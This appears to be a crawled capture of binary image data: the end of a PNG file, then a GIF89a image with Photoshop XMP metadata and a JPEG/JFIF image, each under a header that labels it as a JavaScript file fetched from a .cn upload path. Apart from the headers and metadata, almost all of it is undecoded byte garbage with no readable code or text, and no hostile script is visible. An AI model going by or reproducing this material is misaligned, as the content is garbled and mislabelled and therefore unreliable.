���~p��|���:TM�e�Ī�K����08{.�	pQ���Q *����	@{V�� �Z�6�������*���z�hg�+}ոh�h�i �?���������KhL�stן�v���]�;�`6Ч�e�D�P�� �:&j��:p�Q�ߍ3>�T��_��.|�$���ËFn��h����JG8����v��?~?�}�{��z�&M�Z�IS�АG�=�URT�kp�0y�F�QE�QqR�<��B^�9��|�oI�!��P���O��b����w����" �FE ��"��:' �(t,�K�]�%׸�q&��p�ӻ?lƩ�f���K���6�@[�/0��B�A�5�x�Ք�f-7^tW���7�d���(��\ɢ�xH团NRڑ�0��XD����\ �e�ip����?h2LjL���G4M��	�Z&�KF�)&u�W�!;��=�7<��x�=���W�h��-����	� riPӋ���k������ >�`To�N�@i{���ͦ�Z�� ̉� �^T`�	@��/Vh 3	��s6��Z��$^�9�[��/�|��ĕ���c�&���(޺�o����N��n������{x�7�.�@�4H��L��4dYp"�!���	Ǳ�.�E�|e��|��o�$�S�C>UH2B�D��ZH���
>U�x�x�%�#2��yb��|��^�����i&Sd6#Õ�Fl�1�CA|�x�+y�^�w����J���%���|�vH�F�)�AA5ګ̼�BE V *@E q�� ����ж�8I���s₪7��s;�� #�	��/�c�xdA4x���0���>���6]õ#�r��.6�73�C�����آ.T�ˣѐ �E�MEp$���&5�s&l�3aY	@U�L��3����DU��M�EB���2)�IZL�8/g/���~�!>��8�(''��1�N�G~@�B�Ę��נJ��5G6v�'4n^���d �E�*����h���{��FE �����" � vҐ~�{������B�O{.�uhDF���iA/¼��`$x��c&ސ4�>���Z�&�>�.���;ؘlb@I�bc\Q8��|<w�T��xܽV�?��h1]�X ��^��U�ݹ�%�j�s���qA8��+8�8�b��U���'�;/|��ͧx��'ӓh4Q2��|�L5���T�bk�\�2��J$������8�|@��E�V���� ,?*P�%=�2�n,��KE �)@�����GQ篨ԅ�&�X�p�T��!|�*XA-aWN��u�U�ft�aN(��ma���x놷�k�b.�ɺd=��9	�Դ#�ė�	���G(�ƽ��iy`1]��X9#��qի<�s��?
�'����/8y���ћ�Y��1�$'�	�����������?��~Ϋ"k4�2&M�0A!`� ��[q�MӂXz��ۉ�Pڥ�������.$y��M�{;�.X0*P�%=^E b�;-���\��{�-���Z$d�UP�Q����(�����4��2U��n��D��T?�����W�{x7[������a�_����T�޷��J�G�t�bh�^���_A�?��y=0�z=p�Q��C  ���X�ڑ>Xn��Ei�ㄎ�{��'�c�)����#?�8S�SL�)�w8�QX�@�M�`Á ���A.s!E�-�W�1�ҥ��� ��8�P�� ,��*P����|��71i�F�~��R��Hb$t	�~��
߆�P�A���y���0�����x�%�}+�_�9�[�QF��K��"Q�(�tl�0;1�"�\� �?�ٻ�.:�X9#o�j�	��aA~ɪ�G:�{�;0-T\t݈wE,O��)&8�'9�pp� /O>��'��#O�����:�x}���'�8S2y�����$Dx4-�	b/����	e��@q�� ,�|K�� T���1o��SNb�XLݎ)��82����K�mK��Ǡ�#j�5��lߴ��^��#ofsmkXU[ː��~�7X������g>g+���58�I���|KD���3��3��	Utp�x�An��6P�**-�x<��z�njH�t!ܯE�q=���0G�Gyu�0Og��O���'yz�9�C��1���:L
���AxZ_�kH^��w&���e��"�4�" g*P�%=^E 
,�	@�j}��MT K��b}��TP�-֧�.!�LYS[Î�m�\���gk��u}��fU��!9�}��gb��
d�����#1b@��?c̽�}"rr1�q��rF�)BUwzϭ^�V�������Zؚ���r�P��VLDܢńNp�u���#u�9��t�4/{��>ϫc�rl�no�p��L�$�{��`���h�>(D��<$��?��t�K�wX8*P�%=^E �����6r�L`-E<$jԨ5�H�	�,u��G�4��mk��qh#���3��0���o��*d��AHIII �Y�b8_��h�g�I���n��Gs�ˍ�3���؆c�6��'ʹ�(�~�~U������<�O��|q8i�$d<�'8�:���	Nfcq'8��8"Gx���?����	&�����)���Z�%�RV�<S�BH@E �����" � A��ڄ��A_Z�/�c��`�1�h��Ͳ�f�tkY�*;�H:̪�*��AF�ui`�X���O��1<��8¸(�=*��c�q���3	<#a�������\��{    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260114/09c1847aad73fea63d882708b0dded6a.js
body_size: 12340
content:
GIF89a� � �� �������������������������S_�./���������������������������˽��������y�����������������������������������������������������������������������i�Ż�	J����ּ��x͑�������o`�������y�z������·�����������Ț�Q������]����������f�X����������������������ooN������T����������Z���ԯ�*���R��妦�������o����h����ĕ��������������������t�����Gw�3��j��������������W��������������{qa��û���������������Ǣ����q����������������������������������籫����p���]�� T������������㭴������1v����������Bf��������������������������/b�Ws�T����������+sq�����	{�鸴ꗘ�Ǩ�uO;���������ᖐ���⎕�������������\����ڶ�������ហ�������P������������Kz��������v�������������➱�����������ͻ������������XI��9g�����������ϴ����n�ܻ�����������:I���J0�]D��v�nV�������~g�4��     !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:d164979b-e8fe-b144-a0d0-0bd8ef3d2d11" xmpMM:DocumentID="xmp.did:99131DB854DB11F086BFEB7702D6C251" xmpMM:InstanceID="xmp.iid:99131DB754DB11F086BFEB7702D6C251" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ee5f395d-ffa7-0b4a-8240-0e8fb52abcce" stRef:documentID="adobe:docid:photoshop:3082d37a-d601-3342-ae5e-d7e23a8a70fe"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H����*\Ȱ�Çf�H��ŋ3j�ȱ�Ǐ Cz,%��ɓ(S��Hr�˗0c�l�M�͛8s��ɳ�ϟ@�
JT��4(]ʴ�ӧP�J�J��իX��AJ1�ׯ`Ê�T׉dӪ]˖�ىI�ʝK���lq���˷��lYe�L��È]qb��	�(}�B����h���Z�f����nީ��V����\�z@v��S���4�Щw4��0KU1�xq�Kk_΍9�oS�G���q����N�}�w5�j��`l����[f ��n�X���ƌ-��6�>s$� ^�_��)���A�ZP��F;�E��w�X�����Ȇ�)2<>���!.��5�X ����X���UG� R������NxŐ��ϑ=���l���pOn2��x[l�Hq�g�u�
eN͘��p�rq����/�Ctva&sV���Q�cTҘB�!@)��i�k�i�$"kD�MZ�H�d�I�!��6�_�d�	`�<��7�I'�ƩZ�5���v/��5,y�.��拎���&�:S,%�uFJ��H��MG�d�zj�uf���zv����gT�pʡ�@Τ��6$��:Zl	%���Yd�5�I/��w��9������J�3l�+��
8.TԘ��ˮ��+l�&>*2{��<C/��C4z,����K!��j�q,�p�
��p�DO\q���E�p�i�C,�h � F�t\(�W'yy(S�����/o(̧)�P�C �*�>WtA��fod����|{����^̴����H3M��f}�<�M3���E��3���
�S����3Sz�6�r�=&��\��P�*���n;f�w׈��<�K�S��Z�)񈂼
|�p��_�N�n�햺p�>p���w��ә�3��`��~������B�q�*H@�K�(_ɗ�S�
��~�aK%�P��!�̌���A0��=9D�8�#S08�X���t���������zW�C�oj���F�vC�3��� =�D�k�e�|�6]�H�`�*(�Oy0Tbr���ŧ&r�[�Eϰ�B��
.�xN�Be�ÅpX����E1�N@�n�g��t�&A-񏓹��jg��0\�0���T�-�)�Z|
�h?1N���<d�F6�`	��c4�)J�kc�9�
<�,)�14��6�Y@�u9�\Wu7XYі�z���Ż�N������2<�GP� ʐ�H�ռ) � (�J�@l��M1Ə�Hg7�w�ɝ�u�iL��H�8���י�;����Fӟ�$W��e2�9H(+��P+4��u�3	=X�Ȥ��w0�y�i,y��f̲��Y�~q�n1���t)��}��߬d���@mi �Ec�<l��K���~3@ȁTW#U��:;��N�#qZ�(|�U4]S@)FDn��?J�4��<�a`��' Hs���qEMX���m  i��E��u}��+V��lm�:;{�uh:V��P@�D�>E�%���$h7*��! o��
��7ԫaP�GҒ���(��b�v�X��v���!w01�Vv��ŬN��S�&��|΃���W&�t����ɘ�:�+�N�v���ny�*U4V��X�p�e���Ԭ�=MZ��.�~ך��&u+Kd�>����=�SDS��T��Y��N���|��-3��cm�hyւ�]��z=�)�����f^P�r�a���D���ӑ�k�B���� ���,�����Tqtg_;�B��ˬ��[��������<D��%s����/��"�23��oA���gJ����va��$���e.������������y90[g?�Qr��	��m�����q�!���#��o��.�P�B���}�3�<f������9	�<̕���Z��I-^m�W$�d�;�,8��;�щ_� W$�����Mf@!�=d��ʥF:��P�:-(�U�����Q�m�.ڦ�f��\�.'��Х�Q+�����'E(B%��L���l���AF����1RS����4�^�����Y�|3�Z������Z֠� �<Ξ5ףP���AX���D��)J�P�N��A5;�oKʩ�s��M�U�����2�4�P�P�G)*M�B�צ�!n���=l�#���?�ܘ�Ī�rXE�ɥ���F�0c j@r1Z{�Har�q����W�b2�h;�*�	P!�h��;�C]]��S5fO��a���?��
�������e>�~��Rӄ.�Ax�R؂�pZ�:��� �z8��p`��䑲���~Ǒ�����?��d�
�%y�� �Ѐ+g���G�o��T��}�m 5�`t� "� օ(�P,H6�H�(W���n8uh�$ [A|�72..��8�@�E@&#<��Y`wmp����q�p<�{���`�xږS>�:0G)CH�B���+�cv�G<�p[=�k�v+���@wqTPT�t7�	�P��Juǐ���n��ph�c,�S�vx�L�x$,��	�[�t"A�T��v�0�0����I���@wf7�u��'��w��l���ȉ ��{���5���4S�C����p��(�ާ����5ʁ?��3��q����8��T�Ș����%mH�$Mq	�u
7�q� ����a�&% �x����h
�7�PwFW�1�HD�~�(Q�D8ɸ��XGhB��3�h8��Bp� o����[o�Z�8�kȎ�p�@��e�ʀD�8g�DUM�g4�v|���v��{���h��xy�M�3��+c@�/�����;�;��W"� �苺A�3���rG�3�cu�tkr��V�*�"8�Ēf�8"X L�D����<�>�Y�D3D�?�NI)��xlMi4���E�w�V���##�`��W�dJu�E)���,�;0�"`F�?�4
����H���*����%hR�o���̘\�(.#"�d������i�����Z����X�v�[%�y��&��&�*�g��o|v���Ζ�G�S,ٕس)��@L�n0��`����	n޸����pk=�Zĩ��	��M#V�"�jR���Ϧ��v�_7P+����/�9#5��$�CDY�������Z��1� �4���Hk:1��'%*P�9�_�X�d:������x�@(Y��'�_��*�ڡ?J��Y� ��@d�␃�?H@���&*e.ޒ�o2V�V����թ���be F!�/FRm��@j��٦nZ�p ���:��Ɯȵ���X���4����qyiT!l ]��D����l��B��Z˹��褝I���IQ��Xʢ~4�i�`J��0
��cƓ����j*��J��y���6���uN��x���U���PWڟ���ӥYp�@���ڌ\�Jv�rwmD�G���j������3��=���Պd*�*@p��ŧͩ&�V��*��R��Z;5��v��Ҋӄ�����j��H��#0�P�����*� �Ow�������o@!���I�����'��&��D� ����0�hpp�p�7����:��8Kp8�-[�Hz��J��j/g��2V��l#�Eo`�@�u�J�(�W��++�v	�����؅fۈh[�ikqg۳#�h��b�����z�C�ՙt�t�IG�$��h���<[w0��g۸j�k���{�p 5eh1�崕ES��V�r���Ӛ�:�jK�qzl�ڈ�G�b�	����7����?��H��ٺPʴ�E0��u�F�XI�P��X�P�\�W�kw��W7b��v�Gm�Wt
��Wă�fĺ.`	K���a�&*vn|���u��I��+���W�Xw�{�Gq0p���1� ܇�:p�.@<wYꘋI�勋.0�H��P��{OxVV슒@�� ۔����:�Y;�ʄW��뻾��	H��'������+�7�	0��F��Ȱ��� �`�l��{�$�h����{��E����Խ �z6\�����@�
�3�0��P`����g�l�6����+�x��v)���˔X��3������3L�����c�
,t8L�~7\݀�8L�y���D������紩�o*U�����Uٷ�h;���+��˕��L����L��Lq��@l�QL��N�ɒ���s�<�xw͊,y4�Z9ΣƦ�L�Ԝ��X	H�t���@�P�8����ǣ\q��ͼ��(M���=h��P)̴\�r-��@0�������ӈ��\����\�T0q��F`��SqtL�H�Җ�W���Ψ=��}�� �HMY_�O����I�0�`���ѷ�� ]<=�Ó��p�ɹ��/����Z��m�x�3�j�Ϛ��W����X�����>k�糖t�:�׶��u��~��?���]�ck�7��l�ʑ��h]m#;��,������`Xَ]��F�m��\ؾL�<K�z�Ψ��:�[_MЛ��۴-ۻ̰�=ӛ�ք�վ{ؤ��=��M��pʯ]͵=�qu�˭O���Ν��M�p�ҝ�ڽ������������-�������޹:��}�Z���=����]��}������������� �>�>��S���
����������N��=��-��m��M����������ߏm�^��M�%>ޔ��0���}��=�4^�����(N�:.�:�� �%���-
�@D �0 �㋜LnLO�3S>LN�G>D@�s�����Yh��j��i��k^�,�jN���QN^��z�綐�=S��z�M��C@����@�m���a~.�ڝ�dp阞����c��n���Հ	��	V>���Ȣ��.�\0鏍篾�}�َ�萞�D�����n� �f�~�>� ��0꺺ȧ�	Հ�)�꬐�n����Ȳ �S`���c����C`��n鑾�1���Ǝ����  �np>��0�^�D��H6�^��ư�y.
��ݾ�
�dA��� ��C0�����������&�奎�'o��~�P>��N��~��~�{���;��:���.�G@�.�ѻ�N��� ����帞���.����.�O���ȶ�`�;��{��a�O�G��s �H?���jZ�T�O�=����{���0����	�� �9��k/�z��Q��>�Y�!�z?��m����^��N�h-�
;O�5/s������g�i�����������肿���A��_�)������������N ���6���/�{>�����������>�-p��?����o��� �������Xo��N����_�^ �;o��/�,@�@�댮���Q��������� D0���>��O�ŏ�ٞ����>?����������� �i�����������������Z��_�S@��;��OS@��ϯ�~�ʏ�������O��_���.�3���O������a/��o��F��K���$���n�����o�`�Ox��������p���������>�������`��o���������Co����~�,��?�� ��������� �����$�Ѯ���`�������{������������٠�������O��>����hM�o��>������h=��^��o�������x�h��ِ�����p�������,��3� �n����p��/����{n�@�o��>����D0��������\`��?��?��p���������Y������G}���F�����o���抮���������D�����4���� ������x��p�x����G���j?��i���.�����O���������_������ ������,���>��N����G��/�K����� �T��F��l��C�����~���\��!��������� �����������������# ����:o `����:o `��n�H���o ` ` }��,��p���� � � � � ��	�� � � ����.bf  ���n p�` s���~�` ` ����@��o }��,� � p�������� �����` ,� � � � `����.�T��` -� �o p���.�]n ` -� �o 0a/� ��,` `  
an�`���` ` �o 0'O�� ���p�` -� � � � � � �o ��` ����� G� � ,` ` K�а� p�` @�� p�` p�` ` ,� �` ` ` k ` ` -� ` ` ` ` ` q� � � ` ` ` ` �� � � � � �` ` @�� � � � p�� � p�` ` ` ` ` ���k ` ` ʿ � ,p�k �  �o ` ` ` ` ʿ �߰q� � � �` ��� � � � � �߰ʿ � � � G� � �  �����` ` ` ����� � �а� � � � � rz���� ��߰� � �  �� ,p�` �/�� ,` а,� � � � � � G� � � � � � � � � ` ` ` ` ` ` ` ,� � � � � � �  ` ` ` ` ��� � � � � � �Gz�Gz�` ` ` ` ��Gz�,� � � � p�` ` `  �` ` ` ` ` � � � � p�� � � � �� � � � ` �b 7f Pm��� � � � � � �` � b b��� � � � ,p�` ` �kb ` ` ` ` ` ��� �` ` ` `  ����� � � � � G� � � � ,�,�,�,�,�` �l ���� � � � � � ��Lk ` � � � � � � p�` ` ` Tk ` �` ` ` ` ` � � ��&I�` wc ` � � � � G� � � �o ` ` ` ` ��I��PtI h,� � � � � � ��J` ` � � � � � � ` �Б���ّ��� � ��$�� ,` p7` � � � � � p�� � ,` ` ` ` ` ` ` ��I���u]e �� � � � � ����J�` � � � � � � � �J�J�J�J�ECE����&I�` wc ` � � � � � � � �o 8�8�8�8�8�8�6I��DIP<g  �p��J` ` ,` ��J�J�J�JP4Td p�p�@�0`�wc ` ��r��` ` I�I�I�I�I�I��I�I�I�I�I�I�I�` ,p��rI` ` ,` �J�J�J�JP4Td ʿ ` `��y7` ` ` ����` ` I��I�I�I�I�I�I�I�I�I�I�` ,p� I�J�e` ` �o���I��P` �|,� � p�@�0`�wc ` �` ` ` ` �I�I�I��I�I�I�I�I�I�I�8` ��� >�I��'� ` ��E̰[����N�侕� ` @0ɹ��۬` ` ���i��iI�I���it��r�o b�J�IP�` 0�J�J�J����6J`lےx�` L���������������` �I�I` ` ` i�I�I`�` ` ` �I�I�` ` L��JxS��� ` Y�������������` ��h ` ` ` ` I�I�` p>c ` ` I�I��I�\ ` ` m�J�J�AT;�Td ` �` L���������������` �I�,b b b�QI�I�` 1�I�I�} ` ��I�I�I�` �AJ�
�teJ`>[�^&|�` @�0P��؏|e  ��` ` I��I�I�I�I���}�I �I�l ` �` �J�J�� ` �E�C�vB�$�K̰X�` `��i ` ` ` ` ` ` ��` ` I�I���I�I��b�I�8���8` p� ` -�I�I�I��k  �` ���̠D���Z�*4��` @�0`�` ` ` ` ` ` �P ` ��(bPpI�I���I��p>I��`  ` ྵ�[IP�` � O45������Ĕ` `��i ` ` ` ` Z ` �I�I` ` d�I�@�I��I�I����` i��,�` p�` 0�J�J�["d�c��o �����������'P ` �{m ` d�I��I�I�I�l ` ��` 0�I���J�I`��` ` �S�  v��o �����������'] ` �I��`  I�I��I�I�I��k ` ` GZ ` ` ��I�I���DI�N` ` GP  ` 0�J�J�JPF��J;�P ` �@����������|P P�P  ` ��`  I �` }�I�I�Q�k ` P p�` �I�I@H�J��l ` - P  ` Q@�DM'�Ll� ` ����ɹ^|�P P�P  ` ��I��8�6u�8` �I�I��ћI �` j ` N �I��` ` D�"f p�P  ` ��J��P�DC��{r ` ����#��:m p�P P�P �` d���I�I�I���u�I ��I�8` �` ` �I�I��k ` ����l ` G` ` O�`  b�ԝW� �P ` �r]����` GP P �P P ` Z�����I�l ��I�I�I�8d�I` ` p�` -��I�I��l �`  J�J�I�Tm ` �` @�(�J \�` ��Z  ` � �l ����� :m p�P P P�P  ` I�I�"`OI�I@��I�I�I~b�I��� ` ` ���J�J �` �` ��J�J�I�J 8` �` ` PmD���u�h ` ` P �` $��&�P P �o :m p�P P P�P P ` @�I�����ȐI�IP�I�I�I��` �o �I�I�I �` � ` �B�I�L)` `�<�"f �@�pg  ` ڂ�P �� :m p�P P P�P  ` -P�I�8` ` 1�I�I�����I�I�I�N` �` PtJ�Tm ` Z P ` ` �Ю` P �o >�J�J�J���r� ` _���T P P �o :m p�P P P P�P  ` ՖPm ` ` �I�|�p>I�I��`  p����8` �P P �` PmI��l �` �J�J�c ` �` ` (�u] ` ` n�[�\ P P �o :m �p�P P P P�P P ` ` �@��Gj ` d\�` p�,x� ` p@m �P P P  ` ` 8`�p� ` �3W�Q` ` �j ` ` ��7�\ �` �Wf ` P P P ` ��kb �P P P P�P P j ��` GZ ` ` �m ` k ` P P  ` ` ` ` �P P P P �` ` �` -P P �` m ` ` ` GZ P �` ` ` m �P P ` ` ��P P  ` ` ` `  P P P P �\ P P  ` ` �P P �o ` �p�` ` ` �P P �o ` p�P P P P P P �` ` -P P P �` ` ` �Z P P P �` ` ` ` Z P  �` ` �P P P P �o ` ` p�P P P P �\ P P P j �Z P ��Z �` p�P P P P p�- P P P P P P P P �Z P P �` p�P P P P P P P �` ` Z P P  ` �Z P P P ���P P P P P P�P P P P  P P �P P P P P P P  P P P P P P P P P P P P P P P P P P P P P P  P P P P P P P P P P P  P P P P P  P P P P P P P P P P P P P P P�P P P P P P P P P P P P P P P P P P P P P �P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P�P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P �P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P�P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P P ^P P P P P P P P P P P P P P P P P P P P P ��2!2!2ь2!2!2ь2!2!2� !�
 . ,    � �  � H����*\Ȱ�Ç"�G��ŋ3j�ȱ�Ǐ C���`�ɓ(S�\��$˗0c�4�ҟ��8s��ɳ�ϟ@�
J��Nk*Xʴ�ӧP�J�J��իX�>5���֯`ÊKv)��˪]˶mU����K�.سq���˷/S��j�L���È+^̸��ǐ#V�7pEɘ3k�̹�`��=�M��b�h��^ͺ�fЗ]˞M{0�k��]vn���C��Z���}�F��8q�˛K�|�u�'*��ν�s˿���_�����ͣ_Ϲ<t��7W�O�����3����a��E�߀��G`~ ���}��� �F���7��҇a��m���}H�y"x���8^�۹���2r�A�5ڈc���ȣt��cs>�\�#i]E*I��NbW`�Q:�PV��Tjy�*z�\�b�f�eGf�������@d	gkk�)�Wr�����%���� ��ډ�h�V�(��>�^��&:h���@)��^ʩg�F��d��9�hlz*i���ꤢ��ژ��n�A��Y�|�����z��
[X��&���6���F+���Vkm��jld�z����n�j��vk귐��*���-����+���k���ҫ���[����c|Z��k��'�X���Fq�/���s�������r���(/@��+����0�ܲ�3V�s�<{�@=Z��lFnF7�d;;�g=7��V���1w�rj^���dC ��c��AdUo�6�p��6�Z������}7����7A��zc���~���o}���4n��o3A߈+.6��p�������@��=��s��{;>�謣��������l���.��w��܍���<���8_����W���g�� �Ǽ;��{����<�ƃ?������7?~��������/�}�����w���L L�X;�1�}�@�ꎶ����i������A���3��&@�5- ������{BS��1�*�r�s�?��ʯwMˡ���������0���v=:�h}Kb>n��~ܮ����� ��?$��Fļ�Ї,<��x�6F`gM]��F42�}���h;B�����쁸B&�w��#z8�6�vڛ��"�����od��&pIL�0h�ȟ=P���~��d&E�F��1��<�#��^Β'��*�G@Y�~�d�/w���cyl��^�X����	iX�$zN��*��-�t���')H�)s��t�'�H:C�#r5���Ms�o���=�9�:{�u�8�=N�EG�p�M�� n�����g?��O�mӗ��z��������b)X�����3�D����3(4[x�8r��t�C_w��r� 87��T��}p(K]J7������D9R+��$N1�D�.�xi?�G���gKe�Jۨ�]����c�<{�3����\E(y��*V� -'�������/�E����[�j?&�Âzrv�LeSy�="S���aW8Sm��ğY���n��_M�a@`4���# `�j6����ye��4XB��h��S��lr�����TǪ����,S�N�~#� ���
��L-o��Y-��{��s1�Na�c��`>����n�Eg��(���Eh��V�M�
��F�b?S��a��\Z~w;A�����^ö��<�g���F�i��~e�6�it��M�	��P��7j$��a F���q�d՟���c���u���b��v�z4&RilN���5��<H-VO ��c�&�jn�kՅ���J ���Y�&�L[�NT�'�S���,f��m��;c��,ϓ��GX[�V�}-�O�h���d�@q��ب<�����~�<��uܶ��2��d=?�NԈm/��V���ͭ�0d�hh _��[g�K9hw��l[�8��Z���1���7���/�6���h2��i�u4�S��ʩ��n2	]�_�����7k̵�O;��Nj��p|O[���`��3�<g�����&�����-N���#=G��M�o����0���g^�����8Ϲ��؝���@�9�fB���%59�җ�t�$��P�z� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260120/30892962acf361355d7e0b080f50ace0.js
body_size: 7732
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  � �" ��               ��             ��    ���  �����z��7�[\M�4� 3�;"�.  R��� (�o®�;���r��']%4�&��g&3�M�U����juP� H��~/+��ǣy�^��%��&�s��is���\U)�rU����m�Mkܭ��+��˯���� Sk�����Z3����(�]�\Yb����1Y��[���jp�γ-�ƷE�+�Ǡ��m�.�&@:�{�w'H����<b���%�5��R��e��\�\ѥ��^kTw����K��$i�b���b	K�|>�8j�ƓTw��R����?m�����/}*3�!�=.�����N2��C'9B�T�78m�9�r#Ȫ;�:�&�%��)��o|�ſZq�R�+]��/����ЅaD��Ԇyw�[��'ns�1"�SW�����<X^���g,��I̩������(v�_4W������:��L8#�)��6�#�Ւ�se=d��T�nu��+��d��F�����R�m��OA�_�<%wm/�ڶR��iN�=�k�����!���6n�R&e4[�T�o2�~�>KC��B�`�,�Z�"��D�r��<E&ycMM�u�h�����uk��k�a����A���t��4lכoR�L����*� ��"(խ�w��Z|�)c�f�*+������7�cj}�uM��^�m��U*�x l �\ NBe���i�k���y]��s@sP�    �� *       4 02!"#$1@A��  �b���0�k� �w���b7�gï��j�FK6�-!�Ԕ2�����g<l��V�KL۴w��:����H�z�D��qu&���bИ�(�)��D`��t�W�	q!��)�	�C�xm�lF�=�.���x������ԃ�(W�(n���F�E�E�����a���C��-�S��>�fٶm�`�!�[2�e	��z�-5��f��&&�_��~,!aj�1ͬ��N��솷�ٷU�c�1��|� Y�8M�3R�<�9�5��o�tO� g���u$D̒�2�3,�rbz_[�ꂅj��"~�cWT�7��q4���}��3,r�T�S1X��wH���T�t�.���&=��<��'R˶l.�jj�l6O�O�^.���]C�B����*QG��'ku�/W��������?]7��q4��ƣ��<�a���Y�˖�\� (�k���U�꟮���8�YY�z��5X�s�i�H �KzیY(�v����?]7��q�Seo��x`hW�7
�NU�jM	SA˿_̟]�lۭ^.����mC��fg� 쩨:UZ�����sMt��<<v=6ͳl�6��mO������"��\���c�)���u4��+/��?3/s}6ͳl�6ʌF��)������^����I���E���c X�yUɼ�X~Fu��lۭ=�.Pok-[�N!҆����c'H�S�%s��ȟ�l��I�v��S`�KԒY�~�e�L�Wd�OU�k`��AU�m?��L�Q|�"���p.T�f��f.�����t�Ř�[��z���
�ҁRZ�ӓMG�E5��T������:���҉,%E��?"�#���~�h���a[4�� 7V��i-��]��o1���L���y��dg��8L23#���a�D�L̔�s�9?W�� -         !"1A24a$Q3q����� ?� A�lPtO�B�5�eW�Ĉ���N����%wk�i��-Fa鎌���R3c��������b�+��sy�^��R#T~�=R�nZ>�� n�EYs=z�,��iVE��,�ȵы|N�@�l�K�K
�U�[r3�x7�(9r�	%��Ws"Φ0y�gO�K��9��Ϭ�{GM��MM�L�����k��v��#}��n��Y�ږP���g��S�,���
ߑ������]�B&��G���J����&5����;,z�e�ѽq�eN��a�����X��n;K���N� �A�٠�KK�ţI�b�J��L7L��b�ug� L��(g��#�a���K��`g���W}&��V؀t{��oR�ĭ8�Y���f)j�����~�:�C
�2�KinUξc�|� ����ov�߶++�G<DKߩŇ��!������%�\ǰ�½��)}����SZ�|�J�[w��µ���)��rܪ�[��*�(w��*�e�����ϙ��4�������s1���ı`�/��� %         1 !"A2Bq��� ?����[kK�j[@�Fq�L��������j-�kKh56����?��g�_αY��"�3��L��1,@����b8�Gҥ�n��Qk/�����	���b��K�yc�1��89L��������MЙd�`�gStu0c��q33}O��^��	���-���y�j/�|���>l���Z62eM�����C��,0Y:K ����=N�l�+rKs�'�Λej��?L���jS��>�(��/��`^ ���ޭR�K:�b����z5a@�xa��w�� q7ffn���A�s��� 7 
      !1q"0AQ�2a� #3BRbr��@PS������  ?����U�����PT�/97���'7��8��� �X�Lh�H��Dz�.�Rx����1�]�_#�����U���$_O!�<7!�����2:��6��`��	*�lOʡ��m�w� jGP�H�h��2�~�#��0Cr��f��8��3Ǌ�#�-p���.�wy�h��`���1�Xc�Y�¼�,0���V0�4ʕM�ţ�XMѐ�I-�5\&q�X.�Vi�Ma�b��d���Ú͟�܂�J�Խ�s�<fp7w#*Z�1ox)/��E��W�A��3� �;��n�Z]�PD�GP�	+m���Nʿq���i�w�hz1T��dq����#��*��*vU��p���R�{�CwOEO��#���+m�vc���akIkxXֱ��^��w��T��2:���9�`k�'Nʄ|�8g�z�{p'=�=>�̎��EW�*��~�1���K��̅�?
���U�GP�7�No1=�@�eG.(>��9�c@�6� ��=>�̎�=�����Ӥd�ʼ��l,�`f�+^�j��a_a�^�����^du�loՊ�7`��)��j��ʌ�wT�T��2:����e=3�:�w�b\Q�@�c��7���h�Gփ1��#���p~�"ÑPH:+�Z�8�E�E����������q�'?�3��#����qWXa���T� ���0��� �.����)���Kcٰϭ-8qnXW�g�/y?j�L\o���	�%�u�
���z�EU�-��I�8A����@4��M-8q@3�T��;|U6��Sot���0J7=�������<M!c����A��W�{^HV�7���j�|��r�U��5����A��/�N*�f��i�evT�s�\q�eV����^)��8�(hWo{<!>���(7S���++J��:�I*��x�͗K�G)�\��M�Os�*A���?��� )      1!AQaq� ���0�����@��  ?!�d%]��	R�v�l�țΫs��R���"&F �#H(�����*IP�?�js�r�IL�Ի&�ḱ2�q�A^��u���ʐ��"kQ*������[g(�����!�y�攆5�L��S�A�A�K�/�*�\�;膅q
G���-,i-&�ܹm�����W#ƥJ� �Ԫ� \�7w��S\Ƚ20�a�PL�0�� 0j�������R�/�&P�a��56pK�zh��&pzB,�%w]��Y^J� �J6��b���8�@��K��b貚8@|��ހhZ�g��+���iq.�*
冏�0��?Ҁ"t�Z'��9��4�G���q֟�� G#��t���jT�\J�D��̝�S���$&W�XП#����p��0;+���k��$�E��W��G�R���X4Mv/9���x�S�A�o�
��s���|<?�����B3݊���Ӎz?���'�2w}O40�P$�yO��a� "�����l���5��O��O�d���:Z>�j5��'�D��`7��G�����;������?��|����κ��ٿ��c�����k��l~?<ߤ���?�������C{��[V��{ı���ѱ��s=��pJ����7�2w}O2<{é�өZ&xpCP�t�𰉬sӜQ��i^�WF��Apѳ���$����������*J:��#{(�t��ow��ዋ�\݊�
�]���0Ǎ�G�f���T�K+�y�����&�a;&ʣ��E���ۃ���/��Et�>Wi���<T�Vܐ�.bp����,_VK���T�Zkr�4w����u��r��T����3�O��h~��2���d&��N�� P�mɈK`���.\�r�J� ��.%\��0p���ɓ.O�jAK�D7P�j�/9w�Đ�f�"D����sH�ey�j��T��5k�  ���#�����xb�AI����^�cV��̎���/[dĴc�уyK��/�+���&�?���k4�U��� �[?�E9cM�o&a��j�-P��`�.�´!��0�΅��ju�M�˽�UX��:Ei
